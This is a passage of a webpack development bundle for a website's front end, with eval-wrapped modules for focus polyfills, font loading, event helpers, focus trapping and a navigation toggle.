document.documentElement.classList.add('js-focus-visible');\n    }\n  }\n\n  // It is important to wrap all references to global window and document in\n  // these checks to support server-side rendering use cases\n  // @see https://github.com/WICG/focus-visible/issues/199\n  if (typeof window !== 'undefined' && typeof document !== 'undefined') {\n    // Make the polyfill helper globally available. This can be used as a signal\n    // to interested libraries that wish to coordinate with the polyfill for e.g.,\n    // applying the polyfill to a shadow root:\n    window.applyFocusVisiblePolyfill = applyFocusVisiblePolyfill;\n\n    // Notify interested libraries of the polyfill's presence, in case the\n    // polyfill was loaded lazily:\n    var event;\n\n    try {\n      event = new CustomEvent('focus-visible-polyfill-ready');\n    } catch (error) {\n      // IE11 does not support using CustomEvent as a constructor directly:\n      event = document.createEvent('CustomEvent');\n      event.initCustomEvent('focus-visible-polyfill-ready', false, false, {});\n    }\n\n    window.dispatchEvent(event);\n  }\n\n  if (typeof document !== 'undefined') {\n    // Apply the polyfill to the global document, so that no JavaScript\n    // coordination is required to use the polyfill in the top-level document:\n    applyFocusVisiblePolyfill(document);\n  }\n\n})));\n\n\n//# sourceURL=webpack:///./node_modules/focus-visible/dist/focus-visible.js?");

/***/ }),

/***/ "./node_modules/focusable/index.js":
/*!*****************************************!*\
  !*** ./node_modules/focusable/index.js ***!
  \*****************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("module.exports = 'a[href], area[href], input:not([disabled]):not([type=\"hidden\"]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex=\"0\"], [contenteditable], audio[controls], video[controls], summary, [tabindex^=\"0\"], [tabindex^=\"1\"], [tabindex^=\"2\"], [tabindex^=\"3\"], [tabindex^=\"4\"], [tabindex^=\"5\"], [tabindex^=\"6\"], [tabindex^=\"7\"], [tabindex^=\"8\"], [tabindex^=\"9\"]'\n\n\n//# sourceURL=webpack:///./node_modules/focusable/index.js?");

/***/ }),

/***/ "./node_modules/fontfaceobserver/fontfaceobserver.standalone.js":
/*!**********************************************************************!*\
  !*** ./node_modules/fontfaceobserver/fontfaceobserver.standalone.js ***!
  \**********************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("/* Font Face Observer v2.1.0 - © Bram Stein. License: BSD-3-Clause */(function(){function l(a,b){document.addEventListener?a.addEventListener(\"scroll\",b,!1):a.attachEvent(\"scroll\",b)}function m(a){document.body?a():document.addEventListener?document.addEventListener(\"DOMContentLoaded\",function c(){document.removeEventListener(\"DOMContentLoaded\",c);a()}):document.attachEvent(\"onreadystatechange\",function k(){if(\"interactive\"==document.readyState||\"complete\"==document.readyState)document.detachEvent(\"onreadystatechange\",k),a()})};function t(a){this.a=document.createElement(\"div\");this.a.setAttribute(\"aria-hidden\",\"true\");this.a.appendChild(document.createTextNode(a));this.b=document.createElement(\"span\");this.c=document.createElement(\"span\");this.h=document.createElement(\"span\");this.f=document.createElement(\"span\");this.g=-1;this.b.style.cssText=\"max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;\";this.c.style.cssText=\"max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;\";\nthis.f.style.cssText=\"max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;\";this.h.style.cssText=\"display:inline-block;width:200%;height:200%;font-size:16px;max-width:none;\";this.b.appendChild(this.h);this.c.appendChild(this.f);this.a.appendChild(this.b);this.a.appendChild(this.c)}\nfunction u(a,b){a.a.style.cssText=\"max-width:none;min-width:20px;min-height:20px;display:inline-block;overflow:hidden;position:absolute;width:auto;margin:0;padding:0;top:-999px;white-space:nowrap;font-synthesis:none;font:\"+b+\";\"}function z(a){var b=a.a.offsetWidth,c=b+100;a.f.style.width=c+\"px\";a.c.scrollLeft=c;a.b.scrollLeft=a.b.scrollWidth+100;return a.g!==b?(a.g=b,!0):!1}function A(a,b){function c(){var a=k;z(a)&&a.a.parentNode&&b(a.g)}var k=a;l(a.b,c);l(a.c,c);z(a)};function B(a,b){var c=b||{};this.family=a;this.style=c.style||\"normal\";this.weight=c.weight||\"normal\";this.stretch=c.stretch||\"normal\"}var C=null,D=null,E=null,F=null;function G(){if(null===D)if(J()&&/Apple/.test(window.navigator.vendor)){var a=/AppleWebKit\\/([0-9]+)(?:\\.([0-9]+))(?:\\.([0-9]+))/.exec(window.navigator.userAgent);D=!!a&&603>parseInt(a[1],10)}else D=!1;return D}function J(){null===F&&(F=!!document.fonts);return F}\nfunction K(){if(null===E){var a=document.createElement(\"div\");try{a.style.font=\"condensed 100px sans-serif\"}catch(b){}E=\"\"!==a.style.font}return E}function L(a,b){return[a.style,a.weight,K()?a.stretch:\"\",\"100px\",b].join(\" \")}\nB.prototype.load=function(a,b){var c=this,k=a||\"BESbswy\",r=0,n=b||3E3,H=(new Date).getTime();return new Promise(function(a,b){if(J()&&!G()){var M=new Promise(function(a,b){function e(){(new Date).getTime()-H>=n?b(Error(\"\"+n+\"ms timeout exceeded\")):document.fonts.load(L(c,'\"'+c.family+'\"'),k).then(function(c){1<=c.length?a():setTimeout(e,25)},b)}e()}),N=new Promise(function(a,c){r=setTimeout(function(){c(Error(\"\"+n+\"ms timeout exceeded\"))},n)});Promise.race([N,M]).then(function(){clearTimeout(r);a(c)},\nb)}else m(function(){function v(){var b;if(b=-1!=f&&-1!=g||-1!=f&&-1!=h||-1!=g&&-1!=h)(b=f!=g&&f!=h&&g!=h)||(null===C&&(b=/AppleWebKit\\/([0-9]+)(?:\\.([0-9]+))/.exec(window.navigator.userAgent),C=!!b&&(536>parseInt(b[1],10)||536===parseInt(b[1],10)&&11>=parseInt(b[2],10))),b=C&&(f==w&&g==w&&h==w||f==x&&g==x&&h==x||f==y&&g==y&&h==y)),b=!b;b&&(d.parentNode&&d.parentNode.removeChild(d),clearTimeout(r),a(c))}function I(){if((new Date).getTime()-H>=n)d.parentNode&&d.parentNode.removeChild(d),b(Error(\"\"+\nn+\"ms timeout exceeded\"));else{var a=document.hidden;if(!0===a||void 0===a)f=e.a.offsetWidth,g=p.a.offsetWidth,h=q.a.offsetWidth,v();r=setTimeout(I,50)}}var e=new t(k),p=new t(k),q=new t(k),f=-1,g=-1,h=-1,w=-1,x=-1,y=-1,d=document.createElement(\"div\");d.dir=\"ltr\";u(e,L(c,\"sans-serif\"));u(p,L(c,\"serif\"));u(q,L(c,\"monospace\"));d.appendChild(e.a);d.appendChild(p.a);d.appendChild(q.a);document.body.appendChild(d);w=e.a.offsetWidth;x=p.a.offsetWidth;y=q.a.offsetWidth;I();A(e,function(a){f=a;v()});u(e,\nL(c,'\"'+c.family+'\",sans-serif'));A(p,function(a){g=a;v()});u(p,L(c,'\"'+c.family+'\",serif'));A(q,function(a){h=a;v()});u(q,L(c,'\"'+c.family+'\",monospace'))})})}; true?module.exports=B:(undefined);}());\n\n\n//# sourceURL=webpack:///./node_modules/fontfaceobserver/fontfaceobserver.standalone.js?");

/***/ }),

/***/ "./node_modules/object-fit-polyfill/dist/object-fit-polyfill.js":
/*!**********************************************************************!*\
  !*** ./node_modules/object-fit-polyfill/dist/object-fit-polyfill.js ***!
  \**********************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("/*! object-fit-polyfill - 2015-11-04 */!function(window,document){\"use strict\";var supports=function(){var div=document.createElement(\"div\"),vendors=\"Khtml Ms O Moz Webkit\".split(\" \"),len=vendors.length;return function(prop){if(prop in div.style)return!0;for(prop=prop.replace(/^[a-z]/,function(val){return val.toUpperCase()});len--;)if(vendors[len]+prop in div.style)return!0;return!1}}(),copyComputedStyle=function(from,to){var computed_style_object=!1;if(computed_style_object=from.currentStyle||document.defaultView.getComputedStyle(from,null),!computed_style_object)return null;var stylePropertyValid=function(name,value){return\"undefined\"!=typeof value&&\"object\"!=typeof value&&\"function\"!=typeof value&&value.length>0&&value!=parseInt(value)};for(var property in computed_style_object)stylePropertyValid(property,computed_style_object[property])&&(to.style[property]=computed_style_object[property])};if(supports(\"object-fit\")===!1)for(var oDiv,sSource,oImages=document.querySelectorAll(\"[data-object-fit]\"),nKey=0;nKey<oImages.length;nKey++){switch(oDiv=document.createElement(\"div\"),sSource=oImages[nKey].getAttribute(\"data-src-retina\")?oImages[nKey].getAttribute(\"data-src-retina\"):oImages[nKey].getAttribute(\"data-src\")?oImages[nKey].getAttribute(\"data-src\"):oImages[nKey].src,copyComputedStyle(oImages[nKey],oDiv),oDiv.style.display=\"block\",oDiv.style.backgroundImage=\"url(\"+sSource+\")\",oDiv.style.backgroundPosition=\"center center\",oDiv.style.className=oImages[nKey].className,oDiv.style.backgroundRepeat=\"no-repeat\",oImages[nKey].getAttribute(\"data-object-fit\")){case\"cover\":oDiv.style.backgroundSize=\"cover\";break;case\"contain\":oDiv.style.backgroundSize=\"contain\";break;case\"fill\":oDiv.style.backgroundSize=\"100% 100%\";break;case\"none\":oDiv.style.backgroundSize=\"auto\"}oImages[nKey].parentNode.replaceChild(oDiv,oImages[nKey])}}(window,document);\n\n//# sourceURL=webpack:///./node_modules/object-fit-polyfill/dist/object-fit-polyfill.js?");

/***/ }),

/***/ "./node_modules/webpack/buildin/global.js":
/*!***********************************!*\
  !*** (webpack)/buildin/global.js ***!
  \***********************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("var g;\n\n// This works in non-strict mode\ng = (function() {\n\treturn this;\n})();\n\ntry {\n\t// This works if eval is allowed (see CSP)\n\tg = g || new Function(\"return this\")();\n} catch (e) {\n\t// This works if the window reference is available\n\tif (typeof window === \"object\") g = window;\n}\n\n// g can still be undefined, but nothing to do about it...\n// We return undefined, instead of nothing here, so it's\n// easier to handle this case. if(!global) { ...}\n\nmodule.exports = g;\n\n\n//# sourceURL=webpack:///(webpack)/buildin/global.js?");

/***/ }),

/***/ "./src/js/fonts.js":
/*!*************************!*\
  !*** ./src/js/fonts.js ***!
  \*************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var core_js_modules_es_array_iterator__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! core-js/modules/es.array.iterator */ \"./node_modules/core-js/modules/es.array.iterator.js\");\n/* harmony import */ var core_js_modules_es_array_iterator__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_array_iterator__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var core_js_modules_es_promise__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! core-js/modules/es.promise */ \"./node_modules/core-js/modules/es.promise.js\");\n/* harmony import */ var core_js_modules_es_promise__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_promise__WEBPACK_IMPORTED_MODULE_1__);\n/* harmony import */ var core_js_modules_web_dom_collections_iterator__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! core-js/modules/web.dom-collections.iterator */ \"./node_modules/core-js/modules/web.dom-collections.iterator.js\");\n/* harmony import */ var core_js_modules_web_dom_collections_iterator__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_web_dom_collections_iterator__WEBPACK_IMPORTED_MODULE_2__);\n/* harmony import */ var fontfaceobserver__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! fontfaceobserver */ \"./node_modules/fontfaceobserver/fontfaceobserver.standalone.js\");\n/* harmony import */ var fontfaceobserver__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(fontfaceobserver__WEBPACK_IMPORTED_MODULE_3__);\n/* harmony import */ var _lib_promise_fastdom__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./lib/promise-fastdom */ \"./src/js/lib/promise-fastdom.js\");\n/* harmony import */ var _lib_events__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./lib/events */ \"./src/js/lib/events.js\");\n\n\n\n\n\n\n\n(function (fonts) {\n  if (!fonts) {\n    return;\n  }\n\n  Promise.all(fonts.map(function (font) {\n    return new fontfaceobserver__WEBPACK_IMPORTED_MODULE_3___default.a(font.family, font.opts);\n  })).then(function (fonts) {\n    fonts.forEach(function (font) {\n      // eslint-disable-next-line no-console\n      console.debug('Font loaded: %s', font.family, font.weight, font.style);\n    });\n    return _lib_promise_fastdom__WEBPACK_IMPORTED_MODULE_4__[\"default\"].mutate(function () {\n      document.documentElement.classList.add('fonts-on');\n      _lib_events__WEBPACK_IMPORTED_MODULE_5__[\"trigger\"].call(document, 'font-loaded');\n    });\n  });\n})(window.webfonts);\n\n//# sourceURL=webpack:///./src/js/fonts.js?");

/***/ }),

/***/ "./src/js/lib/events.js":
/*!******************************!*\
  !*** ./src/js/lib/events.js ***!
  \******************************/
/*! exports provided: trigger, listen */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"trigger\", function() { return trigger; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"listen\", function() { return listen; });\n\n\n(function () {\n  if (typeof window.CustomEvent === \"function\") return false;\n\n  function CustomEvent(event, params) {\n    params = params || {\n      bubbles: false,\n      cancelable: false,\n      detail: null\n    };\n    var evt = document.createEvent('CustomEvent');\n    evt.initCustomEvent(event, params.bubbles, params.cancelable, params.detail);\n    return evt;\n  }\n\n  window.CustomEvent = CustomEvent;\n})();\n\nfunction trigger(type, detail) {\n  this.dispatchEvent(new CustomEvent(type, {\n    bubbles: true,\n    detail: detail\n  }));\n}\nfunction listen(type, selector, listener, options) {\n  var listenTo;\n\n  switch (type) {\n    case 'mouseenter':\n      listenTo = 'mouseover';\n      break;\n\n    case 'mouseleave':\n      listenTo = 'mouseout';\n      break;\n\n    default:\n      listenTo = type;\n  }\n\n  this.addEventListener(listenTo, function (e) {\n    var target = e.target;\n\n    while (target && target !== this) {\n      if (typeof target.matches === 'function' && target.matches(selector)) {\n        switch (type) {\n          case 'mouseenter':\n          case 'mouseleave':\n            var related = e.relatedTarget !== undefined ? e.relatedTarget : e.fromElement;\n            target = target.closest(selector);\n\n            if (!target) {\n              return;\n            }\n\n            while (related && related !== target && related !== document) {\n              related = related.parentNode;\n            }\n\n            if (related === target) {\n              return;\n            }\n\n            listener.apply(target, arguments);\n            break;\n\n          default:\n            listener.apply(target, arguments);\n        }\n\n        break;\n      }\n\n      target = target.parentNode;\n    }\n  }, options);\n}\n\n//# sourceURL=webpack:///./src/js/lib/events.js?");

/***/ }),

/***/ "./src/js/lib/focus-element.js":
/*!*************************************!*\
  !*** ./src/js/lib/focus-element.js ***!
  \*************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n\n/**\n * Put temporary focus on element, and allow to prevent scrolling\n * @param preventScroll\n */\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (function (preventScroll) {\n  var element = this;\n  element.addEventListener('blur', function onBlur() {\n    element.removeAttribute('tabindex');\n    element.removeEventListener('blur', onBlur);\n  });\n  element.setAttribute('tabindex', -1);\n  var scroll = {};\n\n  if (preventScroll) {\n    // eslint-disable-next-line\n    scroll.y = window.scrollY || window.pageYOffset; // eslint-disable-next-line\n\n    scroll.x = window.scrollX || window.pageXOffset;\n  }\n\n  element.focus();\n\n  if (preventScroll) {\n    window.scrollTo(scroll.x, scroll.y);\n  }\n});\n\n//# sourceURL=webpack:///./src/js/lib/focus-element.js?");

/***/ }),

/***/ "./src/js/lib/focusables.js":
/*!**********************************!*\
  !*** ./src/js/lib/focusables.js ***!
  \**********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return getFocusables; });\n/* harmony import */ var focusable__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! focusable */ \"./node_modules/focusable/index.js\");\n/* harmony import */ var focusable__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(focusable__WEBPACK_IMPORTED_MODULE_0__);\n\nfunction getFocusables(container) {\n  return Array.prototype.filter.call(container.querySelectorAll(focusable__WEBPACK_IMPORTED_MODULE_0___default.a), function (node) {\n    return node.tabIndex >= 0;\n  });\n}\n\nif (typeof jQuery === 'function') {\n  // eslint-disable-next-line\n  jQuery.fn.focusables = function () {\n    return getFocusables(this.get(0));\n  };\n}\n\n//# sourceURL=webpack:///./src/js/lib/focusables.js?");

/***/ }),

/***/ "./src/js/lib/jail-focus.js":
/*!**********************************!*\
  !*** ./src/js/lib/jail-focus.js ***!
  \**********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _focusables__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./focusables */ \"./src/js/lib/focusables.js\");\n/* harmony import */ var _promise_fastdom__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./promise-fastdom */ \"./src/js/lib/promise-fastdom.js\");\n\n\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (function (jail, toggle) {\n  var first, last;\n\n  function isActive() {\n    return first && last && (!toggle || toggle.getAttribute('aria-expanded') === 'true');\n  }\n\n  function onKeyDownToggle(e) {\n    if (_focusables__WEBPACK_IMPORTED_MODULE_0__[\"default\"] && e.keyCode === 9 && isActive()) {\n      e.preventDefault();\n\n      if (e.shiftKey) {\n        last.focus();\n      } else {\n        first.focus();\n      }\n    }\n  }\n\n  function onKeyDownLast(e) {\n    if (e.keyCode === 9 && !e.shiftKey && isActive()) {\n      e.preventDefault();\n      toggle ? toggle.focus() : first.focus();\n    }\n  }\n\n  function onKeyDownFirst(e) {\n    if (e.keyCode === 9 && e.shiftKey && isActive()) {\n      e.preventDefault();\n      toggle ? toggle.focus() : last.focus();\n    }\n  }\n\n  function onKeyDownJail(e) {\n    if (e.target === this && e.keyCode === 9 && e.shiftKey && isActive()) {\n      e.preventDefault();\n      toggle ? toggle.focus() : first.focus();\n    }\n  }\n\n  function update() {\n    // drop previous listeners\n    if (first && last) {\n      first.removeEventListener('keydown', onKeyDownFirst);\n      last.removeEventListener('keydown', onKeyDownLast);\n    } // renew focusables\n\n\n    first = last = null;\n    var display;\n    return _promise_fastdom__WEBPACK_IMPORTED_MODULE_1__[\"default\"].measure(function cacheDisplayValue() {\n      display = jail.style.display;\n    }).then(function () {\n      return _promise_fastdom__WEBPACK_IMPORTED_MODULE_1__[\"default\"].mutate(function writeDisplayValue() {\n        jail.style.display = 'block';\n      });\n    }).then(function () {\n      return _promise_fastdom__WEBPACK_IMPORTED_MODULE_1__[\"default\"].measure(function readNodesAndTabindex() {\n        var nodes = Object(_focusables__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(jail);\n\n        if (nodes.length > 0) {\n          first = nodes[0];\n          last = nodes[nodes.length - 1];\n        }\n      });\n    }).then(function () {\n      return _promise_fastdom__WEBPACK_IMPORTED_MODULE_1__[\"default\"].mutate(function restoreDisplayValue() {\n        jail.style.display = display;\n\n        if (last) {\n          // at end of nav block, return focus to close button\n          last.addEventListener('keydown', onKeyDownLast);\n        }\n\n        if (first) {\n          // at begin of nav block, return focus to close button (with shift)\n          first.addEventListener('keydown', onKeyDownFirst);\n        }\n      });\n    });\n  }\n\n  update().then(function () {\n    // in case focus was put on wrapper\n    jail.addEventListener('keydown', onKeyDownJail); // from toggle\n\n    if (toggle) {\n      toggle.addEventListener('keydown', onKeyDownToggle);\n    }\n\n    if (jail && typeof MutationObserver === 'function') {\n      var jailObserver = new MutationObserver(function () {\n        update();\n      });\n      jailObserver.observe(jail, {\n        subtree: true,\n        childList: true\n      });\n    }\n  });\n  return {\n    update: update\n  };\n});\n\n//# sourceURL=webpack:///./src/js/lib/jail-focus.js?");

/***/ }),

/***/ "./src/js/lib/merge-opts.js":
/*!**********************************!*\
  !*** ./src/js/lib/merge-opts.js ***!
  \**********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return mergeOpts; });\n\n/**\n * Merge options with default options and return result\n * @param defaults Default options values\n * @param options Specific options values\n * @returns Merged options\n */\n\nfunction mergeOpts(defaults, options) {\n  for (var prop in options) {\n    if (Object.prototype.hasOwnProperty.call(options, prop)) {\n      defaults[prop] = options[prop];\n    }\n  }\n\n  return defaults;\n}\n\n//# sourceURL=webpack:///./src/js/lib/merge-opts.js?");

/***/ }),

/***/ "./src/js/lib/nav-toggle.js":
/*!**********************************!*\
  !*** ./src/js/lib/nav-toggle.js ***!
  \**********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return init; });\n/* harmony import */ var core_js_modules_es_promise__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! core-js/modules/es.promise */ \"./node_modules/core-js/modules/es.promise.js\");\n/* harmony import */ var core_js_modules_es_promise__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_promise__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _transition_end_polyfill__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./transition-end-polyfill */ \"./src/js/lib/transition-end-polyfill.js\");\n/* harmony import */ var _transition_ctrl_observer__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./transition-ctrl-observer */ \"./src/js/lib/transition-ctrl-observer.js\");\n/* harmony import */ var _focus_element__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./focus-element */ \"./src/js/lib/focus-element.js\");\n/* harmony import */ var _events__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./events */ \"./src/js/lib/events.js\");\n/* harmony import */ var _jail_focus__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./jail-focus */ \"./src/js/lib/jail-focus.js\");\n/* harmony import */ var _promise_raf__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./promise-raf */ \"./src/js/lib/promise-raf.js\");\n/* harmony import */ var _promise_fastdom__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./promise-fastdom */ \"./src/js/lib/promise-fastdom.js\");\n\n\n\n\n\n\n\n\n\n\n/**\n * Handle navigation toggle button, navigation expanded and collapsed states,\n * and allow to disable system temporarly (in desktop mode for example).\n * @param toggle\n */\n\nfunction init(toggle) {\n  var body = document.body;\n  var target = toggle.getAttribute('data-target');\n  var nav = document.querySelector(target);\n  var disabled = false;\n  var navOn;\n\n  if (!nav) {\n    return null;\n  }\n\n  Object(_transition_ctrl_observer__WEBPACK_IMPORTED_MODULE_2__[\"default\"])('nav-trans-ctrl', {\n    toggle: onTransitionEnd\n  });\n  toggle.addEventListener('click', toggleNav);\n  _events__WEBPACK_IMPORTED_MODULE_4__[\"listen\"].call(nav, 'click', 'a', closeNav);\n  document.addEventListener('keydown', function (e) {\n    // press on ESC\n    // noinspection JSDeprecatedSymbols\n    if (e.keyCode === 27) {\n      toggle.focus();\n      closeNav();\n    }\n  });\n  Object(_jail_focus__WEBPACK_IMPORTED_MODULE_5__[\"default\"])(nav, toggle);\n  toggle.disabled = false;\n  toggle.setAttribute('aria-expanded', false);\n  nav.hidden = true;\n  nav.classList.add('ready'); // noinspection JSUnusedGlobalSymbols\n\n  return {\n    getNav: function getNav() {\n      return nav;\n    },\n    isDisabled: function isDisabled() {\n      return disabled;\n    },\n    isNavOn: function isNavOn() {\n      return !disabled && toggle.getAttribute('aria-expanded') === 'true';\n    },\n    disable: function disable() {\n      return _promise_fastdom__WEBPACK_IMPORTED_MODULE_7__[\"default\"].mutate(function () {\n        disabled = true;\n        navOn = toggle.getAttribute('aria-expanded') === 'true';\n        toggle.setAttribute('aria-expanded', false);\n        nav.hidden = false;\n      });\n    },\n    enable: function enable() {\n      return _promise_fastdom__WEBPACK_IMPORTED_MODULE_7__[\"default\"].mutate(function () {\n        disabled = false;\n        toggle.setAttribute('aria-expanded', navOn);\n\n        if (!navOn) {\n          nav.hidden = true;\n        }\n      });\n    },\n    focus: function focus() {\n      if (toggle.getAttribute('aria-expanded') === 'true' || disabled) {\n        // nav is visible, put focus on it\n        _focus_element__WEBPACK_IMPORTED_MODULE_3__[\"default\"].call(nav, true);\n      } else {\n        // nav is collapsed, trigger toggle click\n        toggle.focus();\n        _events__WEBPACK_IMPORTED_MODULE_4__[\"trigger\"].call(toggle, 'click');\n      }\n    }\n  };\n\n  function toggleNav() {\n    _events__WEBPACK_IMPORTED_MODULE_4__[\"trigger\"].call(toggle, 'nav-toggle');\n\n    if (toggle.getAttribute('aria-expanded') === 'true') {\n      closeNav();\n    } else {\n      openNav();\n    }\n  }\n\n  function openNav() {\n    if (!toggle.classList.contains('loading') && !body.classList.contains('nav-on')) {\n      toggle.classList.add('loading');\n      _events__WEBPACK_IMPORTED_MODULE_4__[\"trigger\"].call(toggle, 'nav-open');\n      return Promise.resolve().then(function () {\n        return _promise_fastdom__WEBPACK_IMPORTED_MODULE_7__[\"default\"].mutate(function () {\n          nav.hidden = false;\n        });\n      }).then(_promise_raf__WEBPACK_IMPORTED_MODULE_6__[\"default\"]).then(function () {\n        return _promise_fastdom__WEBPACK_IMPORTED_MODULE_7__[\"default\"].mutate(function () {\n          body.classList.add('nav-opening');\n          body.classList.add('nav-on');\n\n          if (!_transition_end_polyfill__WEBPACK_IMPORTED_MODULE_1__[\"default\"]) {\n            onTransitionEnd();\n          }\n        });\n      });\n    }\n  }\n\n  function closeNav() {\n    if (!toggle.classList.contains('loading') && body.classList.contains('nav-on')) {\n      toggle.classList.add('loading');\n      body.classList.add('nav-closing');\n      body.classList.remove('nav-on');\n      _events__WEBPACK_IMPORTED_MODULE_4__[\"trigger\"].call(toggle, 'nav-close');\n\n      if (!_transition_end_polyfill__WEBPACK_IMPORTED_MODULE_1__[\"default\"]) {\n        onTransitionEnd();\n      }\n    }\n  }\n\n  function onTransitionEnd() {\n    var opening = body.classList.contains('nav-opening');\n    body.classList.remove('nav-opening');\n    body.classList.remove('nav-closing');\n\n    if (opening) {\n      toggle.setAttribute('aria-expanded', true); // focus nav only if focus is still on toggle button\n\n      if (document.activeElement === toggle) {\n        /* todo should focus first link instead\n         * correct tag structure will make screen readers announce\n         * region and region title correctly\n         */\n        _focus_element__WEBPACK_IMPORTED_MODULE_3__[\"default\"].call(nav);\n      }\n\n      _events__WEBPACK_IMPORTED_MODULE_4__[\"trigger\"].call(toggle, 'nav-opened');\n    } else {\n      toggle.setAttribute('aria-expanded', false);\n      nav.hidden = true;\n      _events__WEBPACK_IMPORTED_MODULE_4__[\"trigger\"].call(toggle, 'nav-closed');\n    }\n\n    toggle.classList.remove('loading');\n  }\n}\n\n//# sourceURL=webpack:///./src/js/lib/nav-toggle.js?");

/***/ }),

/***/ "./src/js/lib/popup-menu.js":
/*!**********************************!*\
  !*** ./src/js/lib/popup-menu.js ***!
  \**********************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";
eval("\n\ndocument.addEventListener('focusin', function (e) {\n  if (e.target && e.target.matches('.popup-menu__toggle')) {\n    showMenu(e.target);\n  }\n});\ndocument.addEventListener('focusin', function (e) {\n  if (e.target && e.target.matches('.popup-menu__menu *')) {\n    showMenu(e.target.closest('.popup-menu__menu').previousElementSibling);\n  }\n});\n\nfunction showMenu(button) {\n  var menu = button.nextElementSibling;\n  button.setAttribute('aria-expanded', true);\n  button.addEventListener('focusout', hideMenu);\n  menu.addEventListener('focusout', hideMenu);\n\n  function hideMenu() {\n    button.setAttribute('aria-expanded', false);\n    button.removeEventListener('blur', hideMenu);\n    menu.removeEventListener('focusout', hideMenu);\n  }\n}\n\n//# sourceURL=webpack:///./src/js/lib/popup-menu.js?");

/***/ }),

/***/ "./src/js/lib/promise-fastdom.js":
/*!***************************************!*\
  !*** ./src/js/lib/promise-fastdom.js ***!
  \***************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var fastdom__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! fastdom */ \"./node_modules/fastdom/fastdom.js\");\n/* harmony import */ var fastdom__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(fastdom__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var fastdom_extensions_fastdom_promised__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! fastdom/extensions/fastdom-promised */ \"./node_modules/fastdom/extensions/fastdom-promised.js\");\n/* harmony import */ var fastdom_extensions_fastdom_promised__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(fastdom_extensions_fastdom_promised__WEBPACK_IMPORTED_MODULE_1__);\n\n\n\n\nvar fd = fastdom__WEBPACK_IMPORTED_MODULE_0___default.a.extend(fastdom_extensions_fastdom_promised__WEBPACK_IMPORTED_MODULE_1___default.a);\n/* harmony default export */ __webpack_exports__[\"default\"] = (fd);\n\n//# sourceURL=webpack:///./src/js/lib/promise-fastdom.js?");

/***/ }),

/***/ "./src/js/lib/promise-raf.js":
/*!***********************************!*\
  !*** ./src/js/lib/promise-raf.js ***!
  \***********************************/
/*! exports provided: default */
